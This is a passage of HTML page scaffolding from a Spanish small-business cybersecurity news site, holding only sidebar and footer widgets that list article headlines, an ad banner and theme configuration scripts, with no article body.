                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/principales-herramientas-de-enmascaramiento-de-datos-de-vanguardia-para-un-cumplimiento-de-alto-nivel-en-2026/" rel="bookmark" title="Principales herramientas de enmascaramiento de datos de vanguardia para un cumplimiento de alto nivel en 2026">Principales herramientas de enmascaramiento de datos de vanguardia para un cumplimiento de alto nivel en 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696e91267f174" data-td_block_id="td_uid_24_696e91267f174"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696e91267f174" data-td_block_id="td_uid_24_696e91267f174"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="https://www.ciberseguridadpyme.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Factualidad%2Fcrean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet%2F">Iniciar sesión para dejar un comentario </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_em_widget"><h4 class="block-title"><span>EVENTOS</span></h4><div class="em pixelbones em-list-widget em-events-widget"><li>No hay eventos</li></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td_uid_27_696e9126895a4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_27_696e9126895a4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_27_696e9126895a4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_300x250.gif"/></a></div></div><div class="td_block_wrap td_block_18 td_block_widget td_uid_28_696e912689c5e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_28_696e912689c5e" ><script type="82c51b50612694d4d4749f74-text/javascript">var block_td_uid_28_696e912689c5e = new tdBlock();
block_td_uid_28_696e912689c5e.id = "td_uid_28_696e912689c5e";
block_td_uid_28_696e912689c5e.atts = '{"custom_title":"\u00daLTIMAS NOTICIAS ","custom_url":"","block_template_id":"","header_color":"","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_696e912689c5e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_696e912689c5e_rand","tdc_css_class_style":"td_uid_28_696e912689c5e_rand_style"}';
block_td_uid_28_696e912689c5e.td_column_number = "1";
block_td_uid_28_696e912689c5e.block_type = "td_block_18";
block_td_uid_28_696e912689c5e.post_count = "3";
block_td_uid_28_696e912689c5e.found_posts = "1157";
block_td_uid_28_696e912689c5e.header_color = "";
block_td_uid_28_696e912689c5e.ajax_pagination_infinite_stop = "";
block_td_uid_28_696e912689c5e.max_num_pages = "386";
tdBlocksArray.push(block_td_uid_28_696e912689c5e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMAS NOTICIAS </span></h4></div><div id=td_uid_28_696e912689c5e class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/estrategias-que-utilizan-los-hackers-para-que-abras-los-correos/" rel="bookmark" class="td-image-wrap" title="ESTRATEGIAS QUE UTILIZAN LOS HACKERS PARA QUE ABRAS LOS CORREOS"><img width="696" height="385" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Aprende-ciberseguridad-1-2-696x385.jpg"  alt="" title="ESTRATEGIAS QUE UTILIZAN LOS HACKERS PARA QUE ABRAS LOS CORREOS" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/estrategias-que-utilizan-los-hackers-para-que-abras-los-correos/" rel="bookmark" title="ESTRATEGIAS QUE UTILIZAN LOS HACKERS PARA QUE ABRAS LOS CORREOS">ESTRATEGIAS QUE UTILIZAN LOS HACKERS PARA QUE ABRAS LOS CORREOS</a></h3>                    <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/efernandez/">Elena Fernandez</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-23T13:46:40+00:00" >23 febrero, 2021</time></span>                        <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/estrategias-que-utilizan-los-hackers-para-que-abras-los-correos/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/codigos-qr-en-ciberseguridad-la-conveniencia-se-encuentra-con-precaucion/" rel="bookmark" class="td-image-wrap" title="Códigos QR en ciberseguridad: la conveniencia se encuentra con precaución"><img width="80" height="60" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/06/5673-codigos-qr-en-ciberseguridad-la-conveniencia-se-encuentra-con-precaucion-80x60.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/06/5673-codigos-qr-en-ciberseguridad-la-conveniencia-se-encuentra-con-precaucion-80x60.jpg 80w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/06/5673-codigos-qr-en-ciberseguridad-la-conveniencia-se-encuentra-con-precaucion-265x198.jpg 265w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/06/5673-codigos-qr-en-ciberseguridad-la-conveniencia-se-encuentra-con-precaucion-485x360.jpg 485w" sizes="(max-width: 80px) 100vw, 80px" alt="Códigos QR en ciberseguridad: la conveniencia se encuentra con precaución" title="Códigos QR en ciberseguridad: la conveniencia se encuentra con precaución" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/codigos-qr-en-ciberseguridad-la-conveniencia-se-encuentra-con-precaucion/" rel="bookmark" title="Códigos QR en ciberseguridad: la conveniencia se encuentra con precaución">Códigos QR en ciberseguridad: la conveniencia se encuentra con precaución</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-26T10:49:59+00:00" >26 junio, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-mantener-una-pyme-segura-frente-a-los-ciberataques/" rel="bookmark" class="td-image-wrap" title="Cómo mantener una Pyme Segura frente a los Ciberataques"><img width="80" height="60" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/11/5006-como-mantener-una-pyme-segura-frente-a-los-ciberataques-80x60.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/11/5006-como-mantener-una-pyme-segura-frente-a-los-ciberataques-80x60.jpg 80w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/11/5006-como-mantener-una-pyme-segura-frente-a-los-ciberataques-265x198.jpg 265w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/11/5006-como-mantener-una-pyme-segura-frente-a-los-ciberataques-485x360.jpg 485w" sizes="(max-width: 80px) 100vw, 80px" alt="Cómo mantener una Pyme Segura frente a los Ciberataques" title="Cómo mantener una Pyme Segura frente a los Ciberataques" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-mantener-una-pyme-segura-frente-a-los-ciberataques/" rel="bookmark" title="Cómo mantener una Pyme Segura frente a los Ciberataques">Cómo mantener una Pyme Segura frente a los Ciberataques</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-27T11:51:46+00:00" >27 noviembre, 2024</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_29_696e912691a89_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_29_696e912691a89" ><script type="82c51b50612694d4d4749f74-text/javascript">var block_td_uid_29_696e912691a89 = new tdBlock();
block_td_uid_29_696e912691a89.id = "td_uid_29_696e912691a89";
block_td_uid_29_696e912691a89.atts = '{"custom_title":"TE INTERESA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_29_696e912691a89_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_29_696e912691a89_rand","tdc_css_class_style":"td_uid_29_696e912691a89_rand_style"}';
block_td_uid_29_696e912691a89.td_column_number = "1";
block_td_uid_29_696e912691a89.block_type = "td_block_9";
block_td_uid_29_696e912691a89.post_count = "3";
block_td_uid_29_696e912691a89.found_posts = "1157";
block_td_uid_29_696e912691a89.header_color = "#";
block_td_uid_29_696e912691a89.ajax_pagination_infinite_stop = "";
block_td_uid_29_696e912691a89.max_num_pages = "386";
tdBlocksArray.push(block_td_uid_29_696e912691a89);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">TE INTERESA</span></h4></div><div id=td_uid_29_696e912691a89 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/hackeo-sin-precedentes-en-argentina/" rel="bookmark" title="Hackeo sin precedentes en Argentina">Hackeo sin precedentes en Argentina</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T13:30:00+00:00" >22 octubre, 2021</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/hackeo-sin-precedentes-en-argentina/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ingenieria-rapida-de-ia-en-ciberseguridad/" rel="bookmark" title="Ingeniería rápida de IA en ciberseguridad">Ingeniería rápida de IA en ciberseguridad</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-30T12:06:32+00:00" >30 marzo, 2024</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/ingenieria-rapida-de-ia-en-ciberseguridad/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/los-riesgos-digitales-ocultos-en-las-adquisiciones-de-nuevas-empresas/" rel="bookmark" title="Los riesgos digitales ocultos en las adquisiciones de nuevas empresas">Los riesgos digitales ocultos en las adquisiciones de nuevas empresas</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T11:50:12+00:00" >23 octubre, 2025</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/los-riesgos-digitales-ocultos-en-las-adquisiciones-de-nuevas-empresas/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_29_696e912691a89" data-td_block_id="td_uid_29_696e912691a89">Cargar más<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_31_696e9126959da_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_31_696e9126959da" ><script type="82c51b50612694d4d4749f74-text/javascript">var block_td_uid_31_696e9126959da = new tdBlock();
block_td_uid_31_696e9126959da.id = "td_uid_31_696e9126959da";
block_td_uid_31_696e9126959da.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_31_696e9126959da_rand","tdc_css_class":"td_uid_31_696e9126959da_rand","tdc_css_class_style":"td_uid_31_696e9126959da_rand_style"}';
block_td_uid_31_696e9126959da.td_column_number = "1";
block_td_uid_31_696e9126959da.block_type = "td_block_7";
block_td_uid_31_696e9126959da.post_count = "3";
block_td_uid_31_696e9126959da.found_posts = "1157";
block_td_uid_31_696e9126959da.header_color = "";
block_td_uid_31_696e9126959da.ajax_pagination_infinite_stop = "";
block_td_uid_31_696e9126959da.max_num_pages = "386";
tdBlocksArray.push(block_td_uid_31_696e9126959da);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_31_696e9126959da class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" class="td-image-wrap" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso">Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:50:29+00:00" >18 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" class="td-image-wrap" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube">Uso del aumento del personal de TI para reforzar la seguridad...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:49:38+00:00" >17 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/endesa-notifica-a-sus-clientes-una-filtracion-de-datos-personales/" rel="bookmark" class="td-image-wrap" title="Endesa notifica a sus clientes una filtración de datos personales"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/endesa-notifica-a-sus-clientes-una-filtracion-de-datos-personales/" rel="bookmark" title="Endesa notifica a sus clientes una filtración de datos personales">Endesa notifica a sus clientes una filtración de datos personales</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:50:06+00:00" >16 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_32_696e9126983c2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_32_696e9126983c2" ><script type="82c51b50612694d4d4749f74-text/javascript">var block_td_uid_32_696e9126983c2 = new tdBlock();
block_td_uid_32_696e9126983c2.id = "td_uid_32_696e9126983c2";
block_td_uid_32_696e9126983c2.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_32_696e9126983c2_rand","tdc_css_class":"td_uid_32_696e9126983c2_rand","tdc_css_class_style":"td_uid_32_696e9126983c2_rand_style"}';
block_td_uid_32_696e9126983c2.td_column_number = "1";
